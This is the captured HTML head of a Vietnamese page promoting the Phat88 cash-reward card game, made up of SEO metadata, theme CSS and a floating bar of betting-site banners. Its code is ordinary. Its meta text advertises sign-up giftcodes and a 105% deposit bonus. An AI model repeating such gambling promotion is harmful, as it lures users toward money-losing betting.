

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamebai.tv/phat88-vin/
body_size: 23199
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://gamebai.tv/xmlrpc.php" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Phat88 - Game bài đông đảo thành viên - Tải game Phat88</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Phat88 vin - Tạo tài khoản và nhận Giftcode cho tân binh. Tặng 105% cho lần nạp thẻ tiếp theo - Link tải game Phat88 vin"/>
<link rel="canonical" href="https://gamebai.tv/phat88-vin/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Phat88 - Game bài đông đảo thành viên - Tải game Phat88" />
<meta property="og:description" content="Phat88 vin - Tạo tài khoản và nhận Giftcode cho tân binh. Tặng 105% cho lần nạp thẻ tiếp theo - Link tải game Phat88 vin" />
<meta property="og:url" content="https://gamebai.tv/phat88-vin/" />
<meta property="og:site_name" content="Gamebai" />
<meta property="article:section" content="Game Bài Đổi Thưởng" />
<meta property="article:published_time" content="2023-07-06T08:32:02+07:00" />
<meta property="article:modified_time" content="2023-08-05T17:34:07+07:00" />
<meta property="og:updated_time" content="2023-08-05T17:34:07+07:00" />
<meta property="og:image" content="https://gamebai.tv/wp-content/uploads/2023/06/Phat88-vin-1.jpg" />
<meta property="og:image:secure_url" content="https://gamebai.tv/wp-content/uploads/2023/06/Phat88-vin-1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="324" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Phat88 vin - Tạo tài khoản và nhận Giftcode cho tân binh. Tặng 105% cho lần nạp thẻ tiếp theo - Link tải game Phat88 vin" />
<meta name="twitter:title" content="Phat88 - Game bài đông đảo thành viên - Tải game Phat88" />
<meta name="twitter:image" content="https://gamebai.tv/wp-content/uploads/2023/06/Phat88-vin-1.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/gamebai.tv\/","name":"Gamebai","potentialAction":{"@type":"SearchAction","target":"https:\/\/gamebai.tv\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Gamebai &raquo;" href="https://gamebai.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gamebai &raquo; Dòng bình luận" href="https://gamebai.tv/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2Fphat88-vin%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2Fphat88-vin%2F&#038;format=xml" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://gamebai.tv/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.css?ver=3.1.16' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	width: 600px;
	height: 600px;
}
.ftwp-in-post#ftwp-container-outer #ftwp-contents {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	width: 46px;
	height: 46px;
	font-size: 27.6px;
}
#ftwp-container #ftwp-trigger.ftwp-border-medium {
	font-size: 26.6px;
}
#ftwp-container.ftwp-wrap #ftwp-header {
	font-size: 22px;
	font-family: inherit;
}
#ftwp-container.ftwp-wrap #ftwp-header-title {
	font-weight: bold;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	font-size: 14px;
	font-family: inherit;
}
#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before {
	font-size: 14px;
}
#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text {
	font-size: 15.4px;
}
#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before {
	font-size: 15.4px;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-header {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover {
	color: #00A368;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover {
	color: #fff;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before {
	background: rgba(221,51,51,0.95);
}
.ftwp-heading-target::before {
	background: rgba(221,51,51,0.95);
}
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://gamebai.tv/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.4);
				src:
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.4) format("embedded-opentype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.4) format("woff2"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.4) format("truetype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.4) format("woff"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://gamebai.tv/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gamebai.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamebai.tv/wp-json/wp/v2/posts/11867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gamebai.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gamebai.tv/?p=11867' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkvj88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://gamebai.tv/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://gamebai.tv/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" />
